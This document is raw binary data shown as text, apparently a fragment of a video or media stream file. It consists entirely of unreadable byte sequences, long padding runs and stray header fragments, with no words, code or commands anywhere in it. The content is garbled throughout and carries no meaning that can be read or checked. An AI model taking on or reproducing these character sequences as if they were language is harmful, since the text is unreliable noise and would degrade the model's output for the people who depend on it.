e›¹yx¹’Ý_ü)Ïá©xuG af^1L³,Âúeñ\ª‡l<óŽ~ÆþØNå†W‹ËÅÅÂ–GqØ¸@†×ð§vŠ–ÇVZ²Ì³/ç¯PEÉâþ-Šu7Sy´l‘¥
P;wžàª^«UZ©²A&øz/ë•g“ ˆû¿øÜ—ª‹±‚dªÊõ#mIÿÆË6P^YCŽIz©xºªÇ5±üø*¨§&Í¨¸¸_•UUdª¢˜[ŠÈ¸á·"XþPŒ?G óq…‹ž¶ÁÕ¥—m#ŠhÂÐjòŒ–0f	ßüÿÂòÄ”­DùxŠÎ&ú…,Ã¹<—‹¤ª)‹ÍƒWÆülG'QÎú¨¸Œ6ÔÅ†Í†×g‚.	üz‰FÄku3_
CåBÍþp—ƒ¼¼ïHc~=a9î%'Æv†¼'‹(^c%,2Ã‚šXS,Ô2)½áOUåÙÄùþY–la—á{ü)/
ðY‰9$µ]ÉÁÇ¢ÅxY°,ü1ø‰ðG ¥Gi^1AMP’°ÎEŒ°Ê|gŠ«íHÄ;L&>Æ'…%™ÞY¼Šc«–e†R¨£Ò:¹aä²'Â•	œþ
r.$áÇ¢*ÅkÞY–x¸Ï‚x’ÁfJ%” 0<À;\¨káH‹y‹’n¢oÀ¥NçËÏ8£Ë¯…$ú‹Ë1Mq'ðâA¥œÉKx¬• 8x ÚQ:VØ›~oÛrBYÐ†^ÛÃõ×iTœ^QÏíóG ?‚LØ²T*<7Új#köÅ_‚‹FÅ•Q•¥à¢«ò«3ãkÃüØl/uÖ'×¯n™ºêßSbÎ.«ªBŽÇ?àŽ©,ðùëùu¼D/¬^$ú»Nox6ûÃµUUve˜žda^}iÉ?U‹¬Ø§énnŠ¸™ëøŒ!Ñî<˜–x2|+ðOâM*Æ¢˜ðÌ\Ÿ< úÃOÃÙ¿)‹¨¹1˜ýÎŽ÷ªÍ‘$\¾T¼^±G W¶(Óñ¾.¸*n³âx5‰©—ÉÛ5þ›†åò«_ÁUìŽhx¡Ÿ
Í‚t«2>t_¨}ÿê¢êÉT±¿»eƒ<oUª©3¨Ø–U¾ÛlÑþøÚ¨¸º“‰ÑÔÅ5G\_Œ¯Ô*Å_ê<ÐÌª¥¶³"ê¨çãqÓÝ¯ÆÔ_QzzuÉŸWÆ›MxZ#Ó/¬™F~¹?ÁUNæ/MD|/ èÛ†)Ÿ{èÃî÷‘r¡Ðå€tm¬1G 0µ:téºù&æI¹‡Bîùa4%|°å|¯÷Æï+"ùXÕ.ò³ãOÝLùQ">7›ª‹‹¨º‹Œ)2§aö
 ²yhúµN£ðA¬\yeŸ¬Ìp]|3ÂK~6.ªŒ]I“¬ÅÍˆ ýtD8Ch~âx©qcT³ÆCËµÃ‡à¶¢ëÉéÇÁT\½(¸Â¬›Ê“–		ãcìfhä˜Ó°\Sˆ˜»0cÜD—“Yc_.üm™ÊÔL‚^«ËÅñªûv¸Å¿G Ió¿30›|ŒGJ¢!{ÖòõuÅrÃÆÙám9¼ÝŸ9¼ß‚¿dê£ßW¾kØü=SH¾#Ul]_DhAÚ~¨¹øÜÙQq&ü^¢âëãŸ¹’Šãð®°NåóŽÆW©›.ÿÎµ&&õ®LW&8ÿÄ,_‰4Ógüøz#a0¿Sd“þKÎŒ¯äãðC/­¾*È,Íòø¸Á‚ÄKè®hxÛnKÅäþ—“'6ÙdÿÎ2¼÷WËG e÷ÆÔ\\\\]IœOñyÐÀÿ¶=ÞÏúePzúÛ„‚Ä|]%Qx“÷‰Iñfóy¼Ýß¹{Âo\ÿ¯Ã¡·|°ùa,<ºçûø"ÄŸåðü^./US€}»¯«+ÉäõÉ‡\˜­eê.Ž~â¸ÿËÔM…/‹–oÆîK~7Ëä\_6ÝŠX(¯$nq7à—*.'E³ø œHZ¦9UO<{âø¿Á&¢âéÃ¸º­2n.¤G §£?lœŸð¾o7•š¦_,%„6ÿýïõý3ÅÁ#Î¤¦ZÌô´˜ÝfLK=^3„-Œ2Üc´w‚K ‡ÃÂ-Ä'×§±~hf°ˆËð=Ô`Ôñ~õ …ÊGŽo	x"¬éÖiªÊ +!1Õ	òë•£ò%/ÿ‚š‹ê¹™/±^­"ñx^0dáRn0S*)ù`^IF[C*ïðOUUÃ5ŒI…j>ó`²Áç`N
ÒÀ–G 4>qxB¤¨ÂGSÿ¯ðU/J_Âæ¬ª#‚Ì"eà£
Ä"ØÑTˆíeñR/5”%üT]IœºÙ›Ó£)y< ¥†Š­·®—Wð¥U"b‹³$ed&uŒê ˆ93ŽëRm~H½Åÿ‹ð$~Ô5åÞãKrYi”ÈM"ªíæÐãÈ<!ÀÅÚXtŠ™!¢DM3
ñ‘¾L§$ç{	™’tmok\®‚˜™Qe	\ï›ŒÃG ‘zZÏrVE?ñÌÊøÑ§¢*fmq[k ¦K\ÐPÕ¿ÿ(¤”Ni`îÔ˜¾K	j²”ñŸÂ%™ŸðÆä¼¢Z¨¡ Ëx¬i³óX¥4ãŠîÌŽôdõéê‡(¥*0:´tn¨Q¨ÂûÄø“¢[üòW:”Ëñ™$aRûÃåA«*aoâMÁ9;t¢­ƒ“¥ÀÑª_#4çQ.‰È@XêÀ‹cx¯ËpùÑŸkª•±y2I½G è€ü5“'›/ÕÛ%±ã =9dì"hù,“É¨jVWòåí…1F.ûÌœ>3ŠâxHÇ™£åµÜ°þ2¨iÀ?!—Àæ,®!ÕÌ§¼ŸÒ:Ì­+¬T2Db_ñ™ø[våï{6%éø¨´K2`ÜÈ=_e&XTµ“ÂQ®$Ã<@e¼®1ñüW€ËÒQt•žºåMäƒWµ ™ë|}t’‘–êJÄádS‰GÙ4¯!-0aq‘G Ñ;cÆª%™crsq¬
FZî®ˆªœŠ—ÐüL­¦Y)þ=p/(G¤Ü‹ÑO¯*ò]‰‡P©“g–)Pª´‚½Òúm,ˆå‚Ê¢Ÿ'r1®¾»Äƒ-üðý/²•·È•ÝÒf~L¿ÞhËËßY—_Á_‡¶:^$ñ! b˜lI/sâîáp´P°ÓÌ7_—›üZŠcÞEmðYËx¼^dö®´VüEëÍ&K‚~lG ›¨òå—‰8(`‡…1C>–eh`¬dÏ†ÎBÃ_<³àõÖ¾¥7Æ¡u&:4f½òÌ’¢8«N2O‰ˆá%x;d˜18Õ%YKÍ7‚òñå/'âkáMA¿—»eéP¾²qúO­|),ËÇ¨^Î{žEê²u$gà–¢ùgÈß•Y¿æÂöiy»áJ“&Y›<˜KìîX#OÙðYËö\â7>2L›	*åOÈ\›”£xã‡v;<G ÐGŸŠc^ÖzK0ƒiT.¥•<%C4á‡â*ÿQ—×PÉéÍâø!¯$õðE6á¡ÅñºÅåIúÕŸ6ûÝ|ÕF–rg«‘
… íÉ´7s›'ƒ·/“ ×*9o…"ì‰Çóy¹6š<±-å<*åõ@¾Ìý48ÕÒÓ9%>2h3³øÇ¹f9ÑðêÀt°˜ø:…ïFuÔ¤kˆ–IÃŒRL™•M?AÊÁyMG =± ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿî#©(GA   à  €€! #ç   	ð   Aš`èÜØ"Zúþá8ˆìbÑ_‚Í-`|«DÐmà=JJI'(,ëãyÍAìYD¥VRãƒ‡†‹9(ƒ,]g«eßü)È¬@
òM}B‹þnXiÉ[ãx5
Ž3t°ËÌêê4ø(dÅ0qÄ5CjãE
äãy8Y'-‹¡KKÅXY–±´9…àŠEm·[à¯ª»¨Lê9lG "oà_CÌ]ŸÁÑ`º®tÙJ«ÏÊ¤xûeaá—ˆ8"”F‘!ïþ7•ðâYƒ¥€tËÈƒ,<²UøäXgÆ	ÜºÛ7ÿü ªEâ
¶xæVDæøÜ%Ïô
*ZºPŽ„	B
+"@äxeâ8pp³:Áø´æ[m/ñ¼q,U-”fD+"óŽÅDk¾>Ù:>¸s43XUêDã~./¬#`[rUG”üe5žŠuG ø{"ähû1$î%CT€!$+­òä´¿ÃÑNÌ†ý´):ÊÌ¶1zôeEÿøÛ‚‘Ì« ¹™5?ŽÂõf3Þf¶?ñ¹Y2KÎä›*,ÈcR—Žd8*-CÌ«µÿÓ+nøŸÃ°–"ÄUCÑEÄïßãeë2™#i­íæTØågò¦²; Å²›ÿ˜´^}…“c²]J® ž
Têÿ…íu6J‹ƒ¥-lB"xÇümKêwçG ›"š©9xà}¦jQÅ«ül¼½IŠ8¥ð–F©±ØY“ô¯q—d—‚.+Ç–J…$êøÚäå†)šÔiÉÏ‡K00k	IXR•UãøÒƒ:ÿàâXo)Š¿¢Sçì9	³e°‘`g‡
f£Ñ!b[N$¿Æù°pÀC¾T… AæXjXAòæSeæ+mT¿øS'È!r
`‘Íýù änJÉ.érc@ö´ÎNxt~¯¶F®C)ñG ²}J(yšS"ÍŠKþÓ¹a3ü³<$QëÇÜšˆŠ?ñ¼Ø†Q ­j¨-]ÈÓç&S:6íã/ÿ—ÆYŒPvçñ¬–áÂ•DK©EPðåfÆÐˆÊâç„¹þù`bBARâòñr=‘uœ,‡Ë§ã
|Bõ?‹åžOäß{–ÖüÑÿ
Dð°Ë1@Ò_yy‹k'Ú€¡ýš†ˆPÒŒÿ˜ÑzòãÃ,ÓëG ™)Ò«mg”…çó°ERpHƒ«ÎØŽSð<nŠ.ª.¶âéÈ¦;“ÏÏµ„y FB-¶Å[°u¡ˆ9[›Ÿ€|ý94v2%Ùû/s`¾ Ï{:1Axb­M˜ž¶/íˆkáŽª­âeôƒã.Ô^:«By9ü?ˆÐbâeí£*ÌÅðüTFœØÇ1%Âþ¬uy0·ïlÛÆÛ—š™°O%bË˜w&øšº$¾*ÍÏÌLºG ý¿†%êLœØ¢—?¥õŒó<@(ÝÐ<¤ŠI¯íLÃn†¿?[ð¯¢äÂ`¬~ØMpKøV¢ìÃŽÎ8.X™yôþ!‡…­IÜb”Q×Ã_µ0èmÎÏ\éoó¾Jh•Œ‰Û•¯…òÆÈydÿgDWùi³<-'ŒŒÉÌÇàP†tú[­ø?‡¼ÜÌC­¢aÿ‰å~w#'YxÚÍ™›	þ|Ì‹fMGc`*‡¥·¬CRgøÙ/]éÇ)²G Ä¡|h`£Ÿb×T°(ÏülmŸXý¶3ƒfyy:{²+1rôixV¦Ã¹%âäÈÒ$…_þ6¹¹³"ñ?7•ÑáØ,ýÍ1¥âñ¼OuÄÞ–ãYà“&Ú6Ë}Ý‘_Í	¨ Å£Q|Ø¬ÁØÐýû©æ™üoQRõRq<™V±u‚Ãýòœ~_¨¼Waüi»QqsÙUx¼¿Ž~˜_.·šð·:p®ó’óÓÿU¨G ÑžÈ5&j•VNç`X&º6eØJ%òÚx#ò1ï…«ZÖ§…çaaõcázÉ>œŸ;ùuQ"_á”~7jÙ²·AB¶.¶}Ógý¶©¤Ýñ³¿„v›—Ö&À¹]I8üMŒ DH2Tm¬/z5Y/ÉØl“¸_5ƒHÔŽ~è¯2?V×ÆÚe"y“Æ”ÿžV.‚k×u4³óð_JR§j‹Î:ßáè¼­M3yh\Üîðù|²ÃÉ;«Gãy2‰G ˜].e"÷yx¹3ãþeã¬Q®ßÕsØ\”†_Í4ÛlbiZ®3…áh›ÅÔIP_ÄßUŸ×biÉø Û¶°ÑLæóuyáS=C·rý×þXìx^à«n];Éç$#¹Ï¾^Oñº¶­I¦Å&Ru%B¨QØæO7A²VöjÇáZH=I’w4™[u×¬²¿…ªpzêÅç_»;,xnO\/¨¸ê±ÆÄLM¦óoVÂÜ³"9G &#ÿH‘Èz×)ðÎ8¤~Yÿ…ê^¢æaSyºÊqWÞÙ²ñµñÍ¹—a©3Hfù™.Êg@Ÿó˜†˜
¿:AÝ†Ê‰Àý{u¼LÓå¾%ï3’2ß_åKÚA)b_“ù>´¥p¾Ýb|ÝžEGÏáw³Ön¬_ýøc©ø7Ü†ßÿ{û}s†Ü#ÓÃõ®úÃŽ93/€xýËÛ3à&kÇ¼/ÆL[M&þ+ëoÃý2BRÉ`ËÓ\	AG áXÍ˜vùZêï‡âåæP^.N³RÜŽÆ>ãé6ä’¢T^F7Gò(oæðO@²›˜!)ÜÄWÆù‰±’‚åó8õ3ð¡ÐŠ®m´›<ž72µ”Ös¾)‹ìBâçÏL[i“¼µ–¿VÎ™z“#F®ÿørn­‰âwôpj×Ã³v”S/’}C›#Q@‹Á×§ðÇSeMkúÛ›†ÜŠ+_©a>Î‡åbâàÐ¸ïÄ/~E&óG ¹¤KI3 —;vJ’Xñœûv|gk ¯6ßpw½¶|‡(ûü$m4ûBr·‰!ñ›O”»üÐ•¼ ¦Š8âƒÅù“Y@ªz§)¦ÝÖ-äCÞÍòòõ&p/»¯½y`y‹¬F*/ÂFõ½B?Ô}åþ<	›€™»½ôÆ¥ÿÅÅÖ áÜU¢O_S1ò!—’å¿ñx MptÝ]ùú+O•eù`møG ¥×Ohß«‹Âñt’àB3T4ØJÊH¼_ª,¿ã>±aÄ·Z<$tNÄÃòø‚¯(ž1wzW€n_hññ.`Ïÿ«|l™õ¥ÆFˆß±ðÖ„c‰@ÊPx9¹Ýüm!ÎáÜà$ÿ}ò æ4LÕYnÍäAùëÃ¯’e—ÅøòÂ&+B#ðYYKÀ1öYbªÒË"ðK/¦ºH†^6._–¾	N·Q@9î¤E£#Ò†Åè”¼G Ú]þzEè/ø¾:r?—l´–±-”›¼²Ê5¬UB:ß›:™—ñ<õ»ÁÑ‰,®U8+ÆUQ#+€&Ü“– ^CW0â¹M@ur¯ˆaI´}e&Ø€ù¼ñ–ì±|Ó¬Kr[Eð¬ž%Tµñö 6Tä,t
–’üÅED°#T($a`ˆ3APµDpTJQ¨’4ÞÚ‰á„#.¯aÏñ¶»òŠ7àˆ‘ÿšG ù6_ã2-IZ.:¹×;áGN¤ËÁ.¡ô[ùF¾³û­FÆmþ€¹Ò¡òñ>	yGWU/ùÐ2_ŒÀ3 ¡MËgøJ
ñ Ø„rSSSøŽÝ\:¹X	ÒLÁw7¾ˆ
÷Rf^.dÆü“ØC¢	¢(0ó^*Ùø¯ðûXHq2í?¯‰æN¦(¶xH:Ñ{ZÍç=‰À;mB7›
é*"ïÒaŸÄ»Ðbñ l
A­®Ç]ÕˆšG PWâ-$ŽUDG™’Ù
¹:Èªž'×EIg©®üd{WdÎ-”ÎÓ„åPªD!'m ÄDE‚M‰œ…S1UQ`‹Í'òñûZõx‚ó„ÀD6£ÑíÂýwøª`
™‚"c@‘É+e%+Çiº€Ü…û°‚˜'k·ìSÕ*Lø_âQ1˜ƒßð¤÷ÕÃò'°„w°$ Ç¾*vÀ5„Ú¢^_óQ°²G '	a$º‚8²¤gj¸ÉŠ²¨¢¶#~nWÁká$fíä§7ê@l2Àh‚ '‰Á>¨ð‡à‰áÖ&Ê,% ×š'Ä‰àc±u@ÉX‹Ãs%t¨ÌˆÍP%©,–x›±ã´iÔ_Î™f[P+Á,qßLÿÀ0ý}òª¥Pdî	ªºŸ]Ä{¦#Reÿˆð2éŽY,6ÁãõÜ‰åÄÛR…à/x¼W‚w àHÂ¿G AªÊ2*ø(Ëœ1ááÁÛ–X,¦Lìùxý5´þ/ÿu–lÔérD•Óà¯Í‘N¡ÃØõ÷+†<zPiË%¯Q?…¼1U—$1[¨¬þîn¸Í‘¥1'õLè`7?m±èÿ/%æS¨åñq|m»à\ ÍG€äŒQÉg°S1 óL³)TÖ&M<‹ït^6Gå1t	6 ‘34Ú?ì{ +—?BWÙTõñ6i‘«G á¨ãG¨M2ñ¸Þs©BAæ„ÞC<0Tš¨>¡óúKÞ|'ñºÃæEž<Ü 2Î± ³'ÑB‡,¿æOŸMŸÁV‘=CM‰öøÙ,‚Ìv°ÊIÅ!q/?äŸ7£ŸŠ×ðìöjrÔKÕÔÔÉ²Çãry'ÌfbQ†,¥?Ô8K4Önû|­ñ·B`ÆÿÝ–y#t»Óú1<džF¥1¶k?ðYÇÖk ät‚þâäøØ^ˆM÷“ôFJG 1î~Áú	Ðú–i|ÌaL†‘{
$Áöø)ä2Q²9PÂÌ
î,Ô8R•NJ ‡…,	jD5 ÑIuüšƒÈÃj¥¬B€þAË“qáop,	Èth “Ù®þ˜n´Î¡ãE˜. _¢Z‰ü-ãå1ty‹ÙKéüÛu	ŠVÇ¦øÞ/‰¨Ý¦YøŸ‹ñ÷×Ü‘OðS,0Í”¥Ÿ¹sŽr_6,À:¹Y. d„ŠG 3. ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
ÔòÁ“$¶ž#ŠCZ
LM¯GüT¬ÌÇã4–u§ýIª¬%e(Â®”8ë€“ôœbÕRðS<œðŒ:mŽÜÀ•göøRCr³å/Ô³ä¡ÐkŠY[jÚl‡VŠÁŒ)c‰Ï‚»°˜<„¡ Í©À;
 ˜>,‹è%	ê	ûÆ÷Ô‰GA 4  Óý~   à  €€! <%   	ð   Aš€èÜØÔŸÆðQNÒÌxWë'Ÿ$‡F¢ÃÕ’Ï.JŸÿ…9/Æ‚§lk¡“bY“ÀÜ‚á‡a{¿ÃüHéi½.%øêdã.åã:…2Ø:¹àXà¢«œy¢ˆB†q`òÃ¸Œ¿…9T^*‹Úï‡Ç8áaŸ ’…Ne˜Ú|x³x…'ÕHj¡NðwÿáNNG ƒr¦ŒIù6e/<—°ªgÉð§<Ð.}•KÄ³AÁÄ@eªéÅsU ,1ü+ñE2;…†¡¿ü)„,¥ëàQà0)‘aœp³,2Ía¦TÙ vOåêÌVG–aˆòÌ›NEÉÍÐürx_§ùURa˜ÛZ¨ðl÷ÿáéæ…çsUT±6ú-H F)þ‹‘Hã.KÛ&-Uèm»³åÙW¹þ6^O¹G 'pïO©NlËÅÕªpÜh¬êÿ–Qe”™­UTØK°8v•Ò¿ñ¶-O,Ê‘›>ªhü+rÏül³ñ2U)Ü×ŠaªÕeF…3Á‚b¿ð¦EÖ^#Î£žV8n˜Ò³8ÕéÕ’ÂÈoÿümDD³…ó(l•†RÖFðs†4Ð[dÿÆÅÝ¬6™-M„Ñ‚w56HÐ+ãØ@ux"á~ÃÂª˜º»ÆÿÆÁŒ€³¾T,ÄD'G Ã(£+E‘G¸ òd:>ñ”uŽ!'ÿ…<—ãø'Îòò6VbÌð$˜NG‡$Á»à§”Ë³†ô'â<ÏŠ%²ñ¼<l°ÅÅ1%rr/_VÃ”YPàø‘`'ü°Ì²s4aYL-4Y¿áIf&³cÆ1é€MV×?¸X-C*øSÂ8•«—Ëd€P¸)“,Î|lIÆsÃ‡zª.…å†>áêò’èX Ë¢·ÿãhx\øœG ø\ó‡‡N¨’=fHˆ(ÀÇÝ’þ	éÊÂÃf&'Ð"ÔlÉaXøRyÃøXg‡	áŽÖžf8Sª?C"Í>ÇIð¤ó„õNÀË8¡†ˆÏ–(‹œªÔÉzh<½ áàƒª›‹·X›>Ûªãq<Y6,‹ÉJ£´J…äM^Û"z·Á'1y—‚Šª«BãÚ38Úñ½ZæÅV`û"ä"Ìãkí´=/G ÃýUDóHØšˆÉàÊ^Ûfô»¸sZ§sR¿áKJ<¥æÌ¬Œ%üÑž?à›‹ÕGð;/V>ê.¢0JK¿¾À¼õQƒY›8=,eø{iYµf±?7ÈÀ…8Wqo,<-Í’ùg<¯âðèmÁzLóBh|ÐšGšvá Uw$„ð¿‰äœÞyOðëKKÁEä˜ƒo†¢ñqŒpY=Ò‹~¤¹ºŸ¤–¹Tã?ÿÕgÊ‰°²ä¼G ‰8Øy"X® £îø~«°xÄÔê,—ˆòÿ‚‰èÔ>‡ð¬Ô"|#é»Vþâê.’‘$›ø«p¯¼lØ'‡èyÆ”¼IÂÿiq©Eãçí·«ñµRñ|z¥&ûQ{mKøççãŠÏwÆÝËä˜¢xÌfU‹ª•W”¿ŽDWhZáÛ_ãbâè±…\
|s"ÕŽþ™ž£±Ãm²ŒJˆ¡Á~]ÉÄ¯‡÷¹/á'QÙžA3îdÝð†Ü #7ÝG w_ø|PïÓ›X/k0æÖ}ÑÃn¦Wÿ_d.ÜÉÛšÖæîþ‡Cð¦Å7/B/NÞVKÓüETHódI€ºÉBëªAù%‡žµ¡fQŠ+ãlþ‚Y© _#IŠâJˆ¯XÇu"ß¨¸[sÒ•;â6nã'7ÍW‚¦ M­TÒf&ö±‰EåC!íÝS¢ð[7fz¦ßÆg"ê/nlUÉC[^™gŸ©¨Ó³ÅR—G ¨”WyU˜Ì*”ú*’J,»)¯&2³ù••ªfR&‡Š°ÃiŒ»ð¶UTŸTôI~a|šá¯7v'	¡þ”Æ2ýj&Å:?Š”Ð?qwðµkTÖ‰_š‡NçcÂõBXÐÁb‰äÞ3|â&’Dq»j'ÅÉÖJÛ˜¼“4iøUê+5|;€}Ðœ¾´eyÊXÿ­¹-1Ó—‰òm*“ŸÄùã†¢lDØqYX=‡…eõÉtêxo†lG ¿áï#'ÊÌÉ†ÅÆY¦pè¶G[Ä?2üÐôxSY±]Ga}fåë$ò"_vT^µ‘‘¥®.Ž¶{©EáÛ°vÌ\O¿‰â	Í©Õ›øZ#šÆ•©¨]¼³*õÃWƒ«ñ+gðÍdüŒŸ$Ü½ÕèmÎ‹ÞÿxHü[-¼¦¸ëw¿‚Ü™ï"<ÊÃñsa2a}™69è˜ªci:Én‡««©ö%¦"øºê_`OG %¹mÞtÖ¿šü‘GñwÂõs
I@§Ø›É²B/<"¿‰±ªª‹ÌÔÝH®¥WÜ|Ä^6ÊL‹‰Ã<Ø$Ñr¼<GÌ³uøZ¥â>EÔžOß\•³üù²¦åè&xÜÝ¬ŸsrH¸sGã^yKÙÇ7|mÄû¾º†x¸ð*ì[Ý}ÿR`wEãÊ¡Ž±Jñœ?/å¸Ö/xÈr
Ä\f—
q‰rndÿÍ	ñl‹i?•OG èU²R1	8Fö#ÿñ*h«Á>d™ñ¢	˜?~6^^¡­@¸»1ÄN¤ñ	BnÉ	e£0ž5©ñ;Î„2ö…/ðSQÉŽ£<\ P€8ð¶]hÂ¼^Š"MÄàÆŽiDü°¬©T¦_áé0ðúR/â  Í‰+ÇBRñÿWØJ$6IÑßo"’-€º‹Óà:âñ¬@§y²¢&š×þ$f¥ßãr_³sãáHâ±›E”iœÐG è&Ï¿üÎæ–_CµIH›ÚâM¯Ë/."ñz(ÕÇP‘Áµ¯'ú~j¨¨ÓŒ¿þâø‹C
øË¿ÆÕWZ@%W£xv±Ù6q½€ý¯eŸ’ôz&ItÍ¿‚ö|_€+£ô{‡†>éÔHêû'–bÂeÒLP„\!Ã
å—xYBÙ Ý›w©Ç…xÈu4Ëª*) Â’eŒ9è€…ø§µE4˜PU’XñG Òö#ñãN,/gŒ•B 'Ê'\š0n	s'9ÇíQâ½`òÕ&)‹ï?2BÈÁB¢˜¨¢éˆ³/K)Oÿ ‡Í¯æÈkÿû«[èÀ!ˆµ&mÅf~éþ
ûgÆMsUÎ=ª6Ÿå¸³É‰êv!i&„$¨/ÏÓàœ´Ú
°»¼O‹1t0kùCÜj¡ÓüfRC
˜…£š·DTËs;Î?¤Ë¦*¡‚ŒG /è‚Æ<\Déo¤‰BÃÆ,©dÉ¯Å?Æ‚ÊL€$»xí!X®+/K¸8Í'¸—¨KÕâXgˆ^l!(â¿Œ‚EÈËBDÉ%Ä9BšŸ×ÂdH² p‰IØ—§	ÙÅ‹<=à¾ñ<Ä
/ÊÛH«HA?‰‰Á|Fß‚›IdCŠæ7„ (*à¦¬@ë•É\º‘H9™{üF°ki±cúVˆñ"IŠ¤³6AG *Ù8ôÅÛ]0–Õà§á,5ØG‰¸±‚×‰à9ëâ¼k(ýˆ/Gã"ªêñ>É ÁÒÁˆd2pfè^‹*¤Ê-1œYƒ”iyi¦˜CŠ†Í®2*äeÞMZO-×NðtÞñ[)WŒÒž¼/¨%Õ×øn«ÄéÞ/¤Í2Iˆ¡"$Î_W/ñ{
zì÷š´M.¹,J¡SÁ„–CŠæ…ÅN"[À¯pÆÒR)MG ï•JFM/’ÇNû§.O×2Vºdã.¿"|G(Wºà¤±6’ Ÿ®òJî¹)'Ë€|üF©ýìhþ^ùƒQÀWñž1&Ñ5|t¼.Œ`EÛüT\<&GLµ	žãËÇ•òñxff´@¬\°ÃÁ2|?ã­skéEkåðvÏý£’vø(óf¦©‘sIƒÓô¼ö—dq1ÂxS'eCÃY´f‚…S2HB‹&‚ÌzG òšˆã“/
KW&@ÕPØÝ,lM–üœÉ2¦Õiu‹.TWÒ¾²H@{ÇªÒ?¦ÏB„Š¯þÆ±\³s´%1‰Üa˜IBý¾ÐK {Ü‡,/ƒR3Ÿ‘°ð¼Ô^ÜÝxíÉ²XxRR%æòûrIx¼ªB˜±YËÇï†lÙœcåöRbüh&…ÖH}Fü“¿®Ò’ê&h¸n4îWÓÅ†Dÿz¤ŸbRøü1vÉyeÐG ¯Nß¤j~‹…lm³Ž‘”'àóCŽ"XmK‘“
ñüo‚™Pßl*Å˜5ªh‚L|‚¶y’†b[Eµƒ€CÁO	¨l®Õ-|êX¤¬¤ècáO Jr¸…¹F…š™3üUÂ¸wÝâüdÇðM;š¡‹ÒÈ÷Â¾5‘ºOOƒÂ©Wüo‹ì‰ø¼S½Ôh†yƒ#üTœË9!ÄÂÍ#ŸaŸÐ ½¹gpIújŸHülG 7H ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ¾4Æ³»ÁÕÍ©‚Šˆîl¢rd¾AT¬-ñ5¯/CBã¬OÜ8fá_cîaþ‡Â¸È_€Åµ7ra(NñF§—Ä¬:XÃòSÀÑÿX©N€ÓeK	ÏŠÅàÆ• £Ðw@É`«­@ÃG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 8P  Ú~   à  €€! Te   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚¢b€ •\œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœu×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€h‘´LÉ2þ 2}ñOÁ0G º£Ç|×éáu `j  •Žâä¢„,z`M@¬Eà´hmÀ»Š ÂøÁt³ÉŠ1GÀÄò¡^'=bh(ù *Á°­c4TÏÔ9#.Þ9A!slDË á`X0 E@°Ãq‰¹—HcÔ¼/€sñ‚N“!ýË| &`$—§ØrÖ€
ßGÁ€Tšô¬Öj¸.…À™ 
Í… Ê9±TÀG 0—€o :DKåg,˜a×“‘jaWžÀƒ£«ø,á»ßDØˆÿ(˜<?ïÀmü¦Ïñ #>^é[d‡4yv\’  “Cå¦àff´i1‘R˜ cÌdE[¾<0!°óï¨ 9P@iRãºUš£Q¢%¯ vˆôø¨Ö»ÜdO ŠÀ=2¨›¢\(z `OÁ°õ_ÃIF6ëƒÐü˜ ŒE&a8xDlG #?CzP–xP²†ì£Ð01DÎu˜­=‚˜{˜×…É ¡B`é	QhÕë¶G–TyyQrÊ‹—¶€´Ñ€ €rcM Õ!ƒãìe fã«<ž´cÁ{A€Qý½md<’[²ð³€@
8Û¿©ÂZFa€'~f2ïÂø ›µ€ÀÙvG  ÑìàBD`ô³k5÷ Øú&¯„d
pËàÙd|(G _ 7Ïx]@Ød  ’Ê_€bYXëüÜxÊ +Ã¼O¬A‡a9«ÃEÄA€YÉ¨ ›( @í¡]ÊàðìÎrâ€¨.´6!U£akÚè±=tÞP ±ü` )ÝàÁqä¤o÷µ´ Ì¤|_¾ Eák'¨ Žd¸L!*šP
Ë íÄ¬ ñÃ*±@8&UàAI:-b®Y›ÎÒžp ¹  “­œý±kG ç€uL  ;¢ à —9†¡®ZP‹ôAIn2ÀbX”~A(ås,Â1¤ç…É À @Ð ZB2³ÖÜ66€B»W0 Ü‘Øü>U8º£0·Ÿ(–tp ¢
